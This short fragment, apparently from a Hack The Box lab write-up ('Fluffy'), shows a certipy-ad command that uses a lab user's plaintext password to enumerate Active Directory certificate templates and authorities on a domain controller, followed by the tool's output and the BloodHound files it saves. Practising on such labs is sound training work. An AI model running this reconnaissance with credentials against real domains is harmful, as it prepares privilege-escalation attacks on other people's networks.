 └─$ certipy-ad find -u p.agila -p prometheusx-303 -dc-ip 10.10.11.69
Certipy v4.8.2 - by Oliver Lyak (ly4k)
SERVICE.ACCOUNTS@
P.AGILA@FLUFFY.HTB
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'fluffy-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'fluffy-DC01-CA' via CSRA: Could not connect: timed out
[*] Trying to get CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'fluffy-DC01-CA'
[*] Saved BloodHound data to '20250528171516_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4
k
[*] Saved text output to '20250528171516_Certipy.txt'
[*] Saved JSON output to '20250528171516_Certipy.json'